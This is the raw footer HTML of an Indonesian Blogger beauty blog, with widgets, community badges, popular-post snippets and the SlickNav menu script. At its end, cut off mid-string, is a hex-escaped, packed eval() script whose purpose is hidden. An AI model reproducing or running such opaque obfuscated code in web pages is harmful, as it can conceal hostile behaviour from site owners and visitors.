<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Show'>TV Show</a>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://intellifluence.com/influencer/puspa-anggita-dyah-hardianti-172369" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Intellifluence Trusted Blogger" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><a href="http://bit.ly/kbbv-id" target=_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzPhfQ1Ld1O5io5WVyFlLZi8YLkeUaRYRRenp17cE_3xZbDWv7HD7-rhDEsafe7pJ_RDSy00_gudsBpTTf8jfiCO77nBl9bigPMVnfEoZPRsp3tD0F1r8hkPU9dZu_5peA9D_Lljhweyk/s1600/komunitas-beauty-blogger-vlogger-indonesia.png" alt="Komunitas Beauty Blogger & Vlogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://instagram.com/bandunghijabblogger?utm_source=ig_profile_share&igshid=tel3yy0lq9cy'>
<img alt='' height='125' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjicETK8JHH2u6gAyz8rrzjW6yyow8oyoXZVJGB6AoI55tTR0bwLMbeRDsTu17T4GYwtIUtYYYsB3ffEe7LxbXBmraxu12s-MX4y6L4ciri5Me0DDqamHrSgWzajh5Ld7l7sG3CQqlu4bxK/s232/IMG-20181206-WA0003.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.jakartabeautyblogger.com/'>
<img alt='' height='267' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwA5PFsFt4v3DUp3WXOVRTRe76PfYL2v7T3N3BhYGwnFPHqopOgAR1YKi7tBEXhBOW3Kiqx-asZD092rViLQbubBNIzJ3GpnC1wFOy_jH4ZTsQx1AA_EPsMTV8eT2FYgOdVyktZHW9mj7M/s267/AF7788C4-FFBC-496D-9C22-93AA72CD511F.jpeg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="http://www.bloggerperempuan.co.id" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPLyWwn5eAMlCLWgoGRMVtfh5tWm0i1-gqgG1DQrSvIrYEWKpZZ4rL3WY8RZsOksJhIrWVC5W6DWUBkJgSomJTCDQoV3sYtkMrOYwVtjVVqOwtvXuSt9eXBbZxAyjJsiwOeYhx0-lavKqq2xY-aF7cn3p6AoHwqRxTblmfVA5_oubEcRg=s0-d" border="0" alt="Blogger Perempuan"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://bloggerhub.id/">
<img title="BloggerHub"
src="https://bloggerhub.id/wp-content/uploads/2021/04/Logo-BloggerHubID.png"
width="100%"
alt="BloggerHub Indonesia" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEixvShRXf_U3_5g_VLIp1v3_EdbHr1wFSy2EzMis7DMZXqTlY96wC-chQq51daBs7KLlUZfWvqGCBRrBi3zBu74qsxrbDCpKPSJBf9CQHHbiVDx-wExYsZFyvP1H_t-OCT7iPGFMEcNLcxO-PQgnrnR2fngy7JJRW2Vlndbx7U7hIkFB65Q_kI--3Dzrw=s232' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.beautygoers.com'>
<img alt='' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZKbrIjySyjMlFgLle_GyIyByyu_cFLjeK-lxTin_htmEjpgC-eDTZ7QCByuvGaeS-BgY7jFz57CJQ9C4TNf-gQ-JjVDIq_LkchMfBKC4BxDW3YLzDLouLINPI1ttLk0sATr3iw2R0gSP-/s232/1539866200739.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='232' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ILhT4U5bkEZTzcmPRsmaqZzQmqrsDBQ9QER34NxRoD_0VckqUX5cDtv1veY3MLy6hi671jeQzyyiQvyZxG2snhSgV0daMvB9IvKT0kaoaceUHFaY2gCj3BE-gKiGM_pwLMtjdJRqfniW/s232/Screenshot_2021-03-27-07-56-58-172_com.facebook.lite-01.jpeg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='social social__list unstyled'>
<a class='fa fa-facebook icon-2x social_link social_link__facebook' data-original-title='facebook' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Facebook</span>
							</a>
																									
								    						
											<a class='fa fa-twitter icon-2x social_link social_link__twitter' data-original-title='twitter' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Twitter</span>
							</a>
																									
								    						
											<a class='fa fa-flickr icon-2x social_link social_link__flickr' data-original-title='flickr' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Flickr</span>
							</a>
																									
								    						
											<a class='fa fa-linkedin icon-2x social_link social_link__linkedin' data-original-title='linkedin' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Linkedin</span>
							</a>
																									
								    						    						    						    						    						
											<a class='fa fa-google-plus icon-2x social_link social_link__gplus' data-original-title='gplus' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Gplus</span>
							</a>
																									
								    						    						    						
											<a class='fa fa-youtube icon-2x social_link social_link__youtube' data-original-title='youtube' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Youtube</span>
							</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h5>latest comments</h5>
<ul class='comments-custom unstyled'>
<script src='/feeds/comments/default?alt=json-in-script&callback=showrecentcomments'></script>
</ul>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='nav footer-nav'>
<ul class='menu' id='menu-footer'>
<li><a href='https://www.greenladydiaries.com/'>Home</a></li>
<div class='clear'></div>
</ul>
</nav>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/750010445136657184?origin\x3dhttps://www.greenladydiaries.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Trueve</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00n6kq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00n6kq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html' target='_blank'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/w72-h72-p-k-no-nu/1000005567.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html' target='_blank'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/w72-h72-p-k-no-nu/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html' target='_blank'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/w72-h72-p-k-no-nu/1000214028.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html' target='_blank'>
<img alt='[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipK2ganTh4urATbNgQHa7yIDTLd-rJsvCk0VuaE2R7oET9dlpRZbl9dNapnoTbynYm08ymJxdIjyaOBKTGJUse_QbBh8SlBa-3JqOoe9RvmnsIAyq_lQPg04z33N1kKvg4J6cbkH6nX805gO-6PhNVoD1FGGUPvHXGr1Iz1NPcx9HhJz2xTl2ctCbVtfIk/w72-h72-p-k-no-nu/Screenshot_2024-08-19-04-57-59-627_com.instagram.android-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html'>[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital </a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Mom&#39;s, Sebagai ibu anak 3, saya merasa pola pengasuhan saya masih jauh dari kata sempurna. Apalagi banyak orang bila...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
<span dir='ltr'>(9)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5